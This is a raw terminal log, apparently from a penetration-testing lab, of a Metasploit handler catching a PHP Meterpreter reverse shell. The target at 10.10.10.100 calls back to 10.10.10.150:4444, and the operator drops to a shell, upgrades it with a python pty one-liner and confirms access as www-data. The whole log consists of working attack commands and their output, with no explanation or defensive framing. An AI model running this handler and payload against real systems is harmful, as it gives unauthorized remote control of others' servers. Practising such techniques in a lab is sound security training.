 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.10.10.150
LHOST => 10.10.10.150
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.10.150:4444
msf5 exploit(multi/handler) > [*] Sending stage (38247 bytes) to 10.10.10.100
[*] Meterpreter session 1 opened (10.10.10.150:4444 -> 10.10.10.100:51974) at 2019-10-13 22:00:22 +0200
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 812 created.
Channel 0 created.
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@web:/var/www$ whoami
whoami
www-data